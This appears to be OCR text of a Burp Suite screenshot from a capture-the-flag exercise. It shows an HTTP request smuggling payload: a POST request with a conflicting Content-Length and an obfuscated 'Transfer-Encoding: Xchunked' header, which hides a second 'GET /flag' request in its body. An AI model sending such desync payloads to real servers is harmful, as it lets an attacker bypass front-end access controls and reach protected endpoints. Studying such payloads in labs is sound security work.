 Inspector
Selection 48 (0x30)
Selected text
25\r \n
GET /flag HTTP/1.1\r \n
Host: nothing\r \n
\r \n
\r \n
0\r \n
\r \n
Decoded from: URL encoding
25\r \n
GET /flag HTTP/1.1\r \n
Host: nothing\r \n
\r \n
\r \n
0\r \n
\r \n
Cancel Apply changes
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1\r \n
2 Host: we_do_not_need_host\r \n
3 Content-Length: 48\r \n
4 Transfer-Encoding: Xchunked\r \n
5 \r \n
6 25\r \n
7 GET /flag HTTP/1.1\r \n
8 Host: nothing\r \n
9 \r \n
10 \r \n
11 0\r \n
12 \r \n
13